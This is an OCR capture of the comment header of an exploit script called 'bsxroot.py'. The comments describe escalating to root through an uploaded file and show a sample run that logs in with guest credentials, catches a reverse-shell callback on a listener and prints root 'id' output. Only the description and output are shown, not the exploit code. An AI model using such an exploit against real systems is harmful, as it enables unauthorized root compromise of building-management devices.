
# sudo to run the uploaded bsx file, enabling the a
to bypass input validation

# checks and execute arbitrary code, leading to ful
compromise and unauthorized

# root access.

#

# ------------------------------------------------
------------------------

#

# $ ./bsxroot.py 192.168.73.31 192.168.73.9 --creds
guest:guest

# [o] Exploit starting at 21.05.2025 12:33:47

# [o] Using credentials: guest:*****

# [o] Auth successfull.

# [o] PHPSESSID: g02p9tnog4d2r1z4eha1e9e688

# [o] Listening on 192.168.73.9:5555...

# [o] Building name: ["Tower 3"]

# [o] runtime.ver=v3.08.03

# [+] -> [virtual] rootshell

#

# # id

# uid=0(root) gid=0(root) groups=0(root)

# # pwd

# /home/MIX_CMIX/htmlroot

# exit
